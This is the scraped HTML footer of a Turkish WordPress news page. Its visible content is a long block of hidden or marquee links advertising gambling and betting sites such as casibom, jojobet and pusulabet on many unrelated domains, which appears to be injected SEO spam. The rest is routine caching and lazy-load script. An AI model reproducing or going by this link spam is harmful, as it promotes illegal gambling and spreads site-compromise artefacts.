title="hilbet">hilbet</a><a href="https://sanbenitomedical.com/" title="Deneme Bonusu">Deneme Bonusu</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://tr.betasusgirs.vip/" title="betasus">betasus</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://greathimalayannationalpark.com/" title="padişahbet">padişahbet</a><a href="https://www.brsteak.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.iaccindia.com/" title="betsmove">betsmove</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://juan-salon.com/" title="sekabet">sekabet</a><a href="https://jasalecampos.com" title="holiganbet">holiganbet</a><a href="https://rallyvb.com/" title="holiganbet">holiganbet</a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://rmr.com.tr/projelerimiz/" title="ligobet güncel giriş">ligobet güncel giriş</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://anitawestart.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href=" https://www.laurdimbre.com.ar/" title="holiganbet">holiganbet</a><a href="https://zoo-de-mack.com/" title="jojobet">jojobet</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://alphanano.com.my/" title="limanbet">limanbet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://hookngotowingllc.com/" title="vdcasino">vdcasino</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://bozdemirikincielesya.com/" title="jojobet">jojobet</a><a href="https://bozdemirikincielesya.com/" title="jojobet giriş">jojobet giriş</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet">pusulabet</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://aytekdoviz.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://tr.pusulabete-giris-adresi.vip/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://nlplimited.com/" title="jojobet">jojobet</a><a href="https://nlplimited.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="jojobet">jojobet</a><a href="https://obrahome.com/" title="trendbet giriş">trendbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://www.pezamarillo.com/" title="grandpashabet">grandpashabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a><a href="https://dermatologue.com.br/" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://mediawebdev.com/" title="meritking giriş">meritking giriş</a><a href="https://alsuraikh.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://shrestha.com.np/" title="marsbahis giriş">marsbahis giriş</a><a href="https://mediawebdev.com/" title="meritking giriş">meritking giriş</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://mineracampanario.cl/" title="matbet">matbet</a><a href="https://mineracampanario.cl/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://psegsst.com.br/" title="matbet giriş">matbet giriş</a><a href="https://warelypos.com.sg/" title="matbet">matbet</a><a href="https://warelypos.com.sg/" title="matbet giriş">matbet giriş</a><a href="https://mezzodonto.com.br/" title="pinbahis">pinbahis</a><a href="https://mezzodonto.com.br/" title="pinbahis giriş">pinbahis giriş</a><a href="https://a2-creations.com/" title="pinbahis">pinbahis</a><a href="https://a2-creations.com/" title="pinbahis giriş">pinbahis giriş</a><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a><a href="https://www.oshatours.com/" title="maltcasino">maltcasino</a><a href="https://www.oshatours.com/" title="maltcasino giriş">maltcasino giriş</a><a href="https://advmototrips.com.br/" title="maltcasino">maltcasino</a><a href="https://www.allseasonfencing.ca/" title="cratosroyalbet">cratosroyalbet</a><a href="https://advmototrips.com.br/" title="maltcasino giriş">maltcasino giriş</a><a href="https://erroritworld.com/" title="slotbar">slotbar</a><a href="https://realpoint.com.my/" title="meritking">meritking</a><a href="https://www.pezamarillo.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://www.allseasonfencing.ca/" title="cratosroyalbet">cratosroyalbet</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://humanbehaviorlab.com/" title="padişahbet">padişahbet</a><a href="https://psydep.susu.ru/" title="casibom">casibom</a><a href="https://ministrickerei.eu" title="betmarino">betmarino</a><a href="https://gamedealsint.com" title="kulisbet">kulisbet</a><a href="https://www.rtvkatwijk.nl" title="winxbet">winxbet</a><a href="https://desiuncutseries.com" title="yakabet">yakabet</a><a href="https://gadgetmaison.fr" title="sohobet">sohobet</a><a href="https://www.snt.com.co" title="hilbet">hilbet</a><a href="https://shescollection.pk" title="aresbet">aresbet</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://livros.pro.br/" title="holiganbet">holiganbet</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://popularesconil.es/" title="grandpashabet">grandpashabet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://sultaan.pk" title="atlasbet">atlasbet</a><a href="https://wholemeltsofficials.com" title="süratbet">süratbet</a><a href="https://www.senseofchina.nl" title="betcio">betcio</a><a href="https://www.hakanocsel.com.tr/" title="sahabet">sahabet</a><a href="https://aloetop.shop" title="hepsibet">hepsibet</a><a href="https://jjss.co.in/" title="betcio">betcio</a><a href="https://avrselevator.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.royalcrownbakerycafe.com/" title="https://www.royalcrownbakerycafe.com/">https://www.royalcrownbakerycafe.com/</a><a href="https://aksuniversity.ac.in/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://stisipwidyapuri-smi.ac.id/" title="hilbet">hilbet</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://aromaclassicdays.com/" title="yakabet">yakabet</a><a href="https://www.residenzaandreotti.it/" title="teosbet">teosbet</a><a href="https://diorama.com.br/" title="aresbet">aresbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://kashyapfertilitycenter.com/" title="suratbet">suratbet</a><a href="https://pgdgroup.com/" title="kralbet">kralbet</a><a href="https://dermaliciousskinclinic.com/" title="youwin">youwin</a><a href="https://kontakk.com" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://theydonpharmacy.co.uk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://oravaisfiskargille.com/" title="kavbet">kavbet</a><a href="https://maverickcorner.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://warelypos.com.sg/" title="matbet">matbet</a><a href="https://a2-creations.com/" title="pinbahis">pinbahis</a><a href="https://www.oshatours.com/" title="maltcasino">maltcasino</a><a href="https://advmototrips.com.br/" title="maltcasino">maltcasino</a><a href="https://erroritworld.com/" title="slotbar">slotbar</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://viaggi.pl/" title="matbet">matbet</a><a href="https://ibradsmartphilsco.com" title="rekorbet">rekorbet</a><a href="https://elmwoodcc.org/" title="meritking">meritking</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://sukantamahavidyalaya.ac.in/" title="jojobet">jojobet</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://contradeegypt.com/" title="jojobet">jojobet</a><a href="https://mycowork.fr/" title="pusulabet">pusulabet</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://zki.hu/" title="pusulabet">pusulabet</a><a href="https://ibas2.xyz/" title="lunabet">lunabet</a><a href="https://ibas2.xyz/" title="lunabet giriş">lunabet giriş</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://arcticstar.is/" title="vaycasino">vaycasino</a><a href="https://ibas2.xyz/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://svmchri.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.cubico.it/" title="casibom">casibom</a><a href="https://ahwall.com.tr/" title="casibom">casibom</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://businesschannel.com.tr/bakan-cavusoglundan-yunan-mevkidasina-gecmis-olsun-telefonu/?amp=1">
Go to mobile version			</a></div> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"f339055778","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"9fdf11e526","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/5742727452053e78dafe9079287bdbab.js?ver=a6401"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 08:01:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:01:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a5769afcaff0b6889ddbfa7aac2b728c.css -->
<!-- QUIC.cloud UCSS in queue -->